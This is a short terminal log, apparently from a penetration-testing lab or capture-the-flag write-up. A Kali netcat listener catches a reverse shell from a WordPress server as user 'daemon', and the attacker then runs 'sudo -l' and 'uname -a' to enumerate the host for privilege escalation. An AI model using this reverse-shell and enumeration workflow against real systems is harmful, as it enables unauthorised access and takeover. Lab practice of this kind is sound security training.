 ┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.7.128: inverse host lookup failed: Unknown host
connect to [192.168.7.129] from (UNKNOWN) [192.168.7.128] 57087
bash: cannot set terminal process group (2215): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ uname -a
uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux